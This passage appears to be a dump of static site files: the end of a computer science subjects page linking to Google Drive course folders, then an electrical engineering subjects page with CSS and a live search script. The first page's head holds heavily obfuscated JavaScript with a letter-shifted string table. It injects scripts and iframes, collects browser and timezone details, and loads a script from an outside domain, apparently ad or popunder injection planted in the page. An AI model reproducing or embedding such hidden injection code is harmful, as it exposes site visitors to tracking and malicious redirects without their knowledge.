M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//couphaithuph.net/ntfc.php?p=9719027" data-cfasync="false" async onerror="_imamk()" onload="_hclkywo()"></script>
</head>
<body>

  <div class="subject-container">
    <a href="index.html" class="back-link">&larr; Back to Departments</a>
    <h1>Computer Science Subjects</h1>

    <div class="search-container">
      <svg class="search-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>
      <input type="search" id="search-box" placeholder="Search by name or code (e.g., 'Data' or 'CS201')...">
    </div>

    <ul id="subject-list">
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1SXoOxkhVGcFfwbeK9Z52EU3mbaJ2IJ-W?usp=drive_link" target="_blank">
          <span class="subject-code">GEN101</span>
          <span class="subject-name">General CSE Books Collection</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1LDD3XyXhcXwVoD41MdsRXtLgyqrU8WWh" target="_blank">
          <span class="subject-code">CS201</span>
          <span class="subject-name">Data Structures</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1-TzB38SzaoOEVdEXQqBt1u7UBwu5v32O" target="_blank">
          <span class="subject-code">CS202</span>
          <span class="subject-name">Algorithms</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1uRVTISihGiu996QBfdumTev1jVgsQc46" target="_blank">
          <span class="subject-code">CS203</span>
          <span class="subject-name">Operating Systems</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1KQazsp0tH6Qnn7yOz7JwMuXOjwE5I9hM" target="_blank">
          <span class="subject-code">CS204</span>
          <span class="subject-name">Computer Networks</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/18Tv1bdnZfP1AwRAvkjBJ7sPl4hdZuYBh" target="_blank">
          <span class="subject-code">CS205</span>
          <span class="subject-name">Database Management Systems</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1xsvOUdHdsAuqa3fGNAcC7iN5OkbMKqYt" target="_blank">
          <span class="subject-code">CS206</span>
          <span class="subject-name">Computer Organization & Architecture</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1NBB8sEZH5pIQ5AHjoxOS0m9m27A2llK4" target="_blank">
          <span class="subject-code">CS207</span>
          <span class="subject-name">Software Engineering</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/1QRtWeoqgPSWfcXlOPWMfFcWOss3Uf2tL" target="_blank">
          <span class="subject-code">CS208</span>
          <span class="subject-name">Web Technologies</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/16rEguWp3-EX9U0UnD9kdp0qOcWsABoHH" target="_blank">
          <span class="subject-code">CS209</span>
          <span class="subject-name">Theory of Computation</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="https://drive.google.com/drive/folders/15YKccEeSrG2VwbzFv2vw279pceJd6ica" target="_blank">
          <span class="subject-code">CS210</span>
          <span class="subject-name">Artificial Intelligence</span>
        </a>
      </li>
      <li id="no-results" style="display: none;">No subjects found.</li>
    </ul>
  </div>

  <script>
    // --- JavaScript for Live Search Functionality ---
    document.getElementById('search-box').addEventListener('keyup', function() {
      let filter = this.value.toLowerCase();
      let subjectList = document.getElementById('subject-list');
      let items = subjectList.getElementsByClassName('subject-item');
      let noResults = document.getElementById('no-results');
      let visibleItemsCount = 0;

      for (let i = 0; i < items.length; i++) {
        let a = items[i].getElementsByTagName('a')[0];
        let textValue = a.textContent || a.innerText;

        if (textValue.toLowerCase().indexOf(filter) > -1) {
          items[i].style.display = "";
          visibleItemsCount++;
        } else {
          items[i].style.display = "none";
        }
      }
      
      if (visibleItemsCount === 0) {
        noResults.style.display = "block";
      } else {
        noResults.style.display = "none";
      }
    });
  </script>

</body>
</html>
</file>

<file: electrical-subjects.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Electrical Engineering Subjects</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display&family=Open+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <style>
    /* CSS Variables for easy theme management */
    :root {
      --primary-color: #f0ad4e; /* Yellow/gold for electricity theme */
      --primary-hover-color: #ec971f;
      --background-color: #f7f7f9;
      --card-background: #ffffff;
      --text-color: #2c3e50;
      --subtle-text-color: #7f8c8d;
      --border-color: #e0e0e0;
      --card-accent-color: #f0ad4e;
    }

    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: var(--background-color);
      color: var(--text-color);
      margin: 0;
      padding: 0;
    }

    .subject-container {
      max-width: 680px;
      margin: 40px auto;
      padding: 40px;
      background: var(--card-background);
      border-radius: 12px;
      box-shadow: 0 4px 15px rgba(44, 62, 80, 0.08);
    }

    h1 {
      text-align: center;
      margin-bottom: 35px;
      font-family: 'DM Serif Display', serif;
      font-size: 2.5em;
      color: var(--text-color);
    }

    .back-link {
      display: inline-block;
      margin-bottom: 25px;
      color: var(--subtle-text-color);
      text-decoration: none;
      font-size: 0.9em;
      font-weight: 500;
      transition: color 0.3s ease;
    }

    .back-link:hover {
      color: var(--primary-color);
    }

    /* --- Search Bar Styles --- */
    .search-container {
      position: relative;
      margin-bottom: 30px;
    }

    #search-box {
      width: 100%;
      padding: 12px 15px 12px 45px; /* Make space for icon */
      font-size: 1em;
      border-radius: 8px;
      border: 1px solid var(--border-color);
      box-sizing: border-box; /* Important for padding and width */
      transition: border-color 0.3s ease, box-shadow 0.3s ease;
    }
    #search-box:focus {
      outline: none;
      border-color: var(--primary-color);
      box-shadow: 0 0 0 3px rgba(240, 173, 78, 0.25);
    }
    
    .search-icon {
        position: absolute;
        left: 15px;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
        height: 18px;
        fill: var(--subtle-text-color);
    }

    /* --- Subject List Styles --- */
    #subject-list {
      padding: 0;
      list-style: none;
      margin: 0;
    }

    .subject-item {
      margin-bottom: 12px;
      background: var(--card-background);
      border-radius: 8px;
      border: 1px solid var(--border-color);
      border-left: 5px solid var(--card-accent-color);
      transition: transform 0.2s ease-out, box-shadow 0.2s ease-out;
    }
    .subject-item:hover {
        transform: translateY(-3px);
        box-shadow: 0 5px 12px rgba(44, 62, 80, 0.12);
    }
    
    .subject-item a {
      display: flex;
      align-items: center;
      padding: 18px 20px;
      text-decoration: none;
      color: var(--text-color);
    }

    .subject-code {
      font-weight: 600;
      color: var(--primary-color);
      margin-right: 15px;
      min-width: 80px; /* Aligns the names */
    }
    
    .subject-name {
      font-weight: 500;
      flex-grow: 1; /* Takes up remaining space */
    }
    
    .subject-item a:hover .subject-name {
      color: var(--primary-hover-color);
    }

    #no-results {
        text-align: center;
        padding: 20px;
        color: var(--subtle-text-color);
        display: none; /* Hidden by default */
    }

  </style>
</head>
<body>

  <div class="subject-container">
    <a href="index.html" class="back-link">&larr; Back to Departments</a>
    <h1>Electrical Engineering Subjects</h1>

    <div class="search-container">
      <svg class="search-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg>
      <input type="search" id="search-box" placeholder="Search by name or code (e.g., 'Control' or 'EE204')...">
    </div>

    <ul id="subject-list">
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE201</span>
          <span class="subject-name">Circuit Theory</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE202</span>
          <span class="subject-name">Electrical Machines</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE203</span>
          <span class="subject-name">Power Systems</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE204</span>
          <span class="subject-name">Control Systems</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE205</span>
          <span class="subject-name">Measurement & Instrumentation</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE206</span>
          <span class="subject-name">Power Electronics</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE207</span>
          <span class="subject-name">Microprocessors & Microcontrollers</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE208</span>
          <span class="subject-name">Electrical Drives</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE209</span>
          <span class="subject-name">Renewable Energy Systems</span>
        </a>
      </li>
      <li class="subject-item">
        <a href="#">
          <span class="subject-code">EE210</span>
          <span class="subject-name">High Voltage Engineering</span>
        </a>
      </li>
      <li id="no-results" style="display: none;">No subjects found.</li>
    </ul>
  </div>

  <script>
    // --- JavaScript for Live Search Functionality ---
    // This script is generic and does not need to be changed.

    document.getElementById('search-box').addEventListener('keyup', function() {
      // 1. Get user input and convert to lowercase for case-insensitive search
      let filter = this.value.toLowerCase();
      
      // 2. Get all the subject list items
      let subjectList = document.getElementById('subject-list');
      let items = subjectList.getElementsByClassName('subject-item');
      
      // 3. Get the 'no results' message element
      let noResults = document.getElementById('no-results');
      
      let visibleItemsCount = 0;

      // 4. Loop through all the subject items
      for (let i = 0; i < items.length; i++) {
        let a = items[i].getElementsByTagName('a')[0];
        // Get the full text content of the link (code + name)
        let textValue = a.textContent || a.innerText;

        // 5. Check if the item's text includes the filter text
        if (textValue.toLowerCase().indexOf(filter) > -1) {
          items[i].style.display = ""; // Show the item
          visibleItemsCount++;
        } else {
          items[i].style.display = "none"; // Hide the item
        }
      }
      
      // 6. Show or hide the 'no results' message based on the count
      if (visibleItemsCount === 0) {
        noResults.style.display = "block";
      } else {
        noResults.style.display = "none";
      }
    });
  </script>

</body>
</html>
</file>
